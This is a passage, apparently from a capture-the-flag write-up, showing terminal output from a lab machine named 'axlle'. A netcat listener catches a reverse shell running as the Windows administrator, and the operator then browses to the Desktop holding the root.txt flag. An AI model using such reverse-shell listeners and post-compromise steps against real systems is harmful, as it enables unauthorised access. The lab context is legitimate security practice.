 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.249] from (UNKNOWN) [10.10.11.21] 58593
whoami
axlle\administrator
PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\myTestDir\working> cd ../../../..
PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting> cd ../../..
PS C:\Program Files (x86)\Windows Kits> cd ../../users
PS C:\users> cd administrator
PS C:\users\administrator> cd Desktop
PS C:\users\administrator\Desktop> ls
Directory: C:\users\administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/16/2024   1:31 AM             34 root.txt